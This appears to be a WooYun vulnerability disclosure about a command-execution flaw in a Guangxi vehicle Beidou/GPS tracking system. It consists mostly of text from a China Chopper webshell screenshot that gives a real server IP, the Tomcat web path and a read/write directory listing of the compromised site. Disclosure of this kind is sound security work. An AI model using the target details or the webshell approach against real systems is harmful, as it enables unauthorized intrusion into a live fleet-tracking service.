 问题描述：
广西协通道路运输车辆北斗/GPS卫星定位系统命令执行漏洞
中国菜刀@20100928
http://221.7.213.242/kyt/cho...
http://221.7.213.242/kyt/cho...
/opt/apache-tomcat-6.0.20_kytnanqu/webapps/kyt/
读取
星期天 2013-11-10 十月初八
221.7.213.242
目录(45), 文件(5)
名称 时间 大小 属性
kyt
kyt
vehicle
training
log
system
services
alarm
ent
js
locate
track
driving_recorder_manageme
fuel
lineKeyPoint
common
terminal_version
terminal
person
test
META-INF
report
data_query
poi
images
trainingUserInfo
vehicle 2013-09-02 16:13:09 4096 R W
training 2013-09-02 16:13:09 4096 R W
log 2013-09-02 16:13:09 4096 R W
system 2013-09-02 16:13:09 4096 R W
services 2013-09-02 16:13:09 4096 R W
alarm 2013-09-02 16:13:09 12288 R W
ent 2013-09-02 16:13:09 4096 R W
js 2013-09-04 11:44:12 4096 R W
locate 2013-09-02 16:13:09 4096 R W
track 2013-09-02 16:13:09 4096 R W
driving_recorder_m... 2013-09-02 16:13:09 4096 R W
fuel 2013-09-02 16:13:09 4096 R W
lineKeyPoint 2013-09-02 16:13:09 4096 R W
common 2013-09-02 16:13:09 4096 R W
terminal_version 2013-09-02 16:13:09 4096 R W
terminal 2013-09-02 16:13:09 4096 R W
person 2013-09-02 16:13:09 4096 R W
test 2013-09-02 16:13:09 4096 R W
META-INF 2013-09-02 16:13:09 4096 R W
report 2013-09-02 16:13:09 4096 R W
data_query 2013-09-02 16:13:09 4096 R W
poi 2013-09-02 16:13:09 4096 R W
images 2013-09-02 16:13:09 20480 R W
trainingUserInfo 2013-09-02 16:13:09 4096 R W
slider 2013-09-02 16:13:09 4096 R W
站点类别
默认类别
Type1
日程提醒
快捷方式
GB2312
www.wooyun.org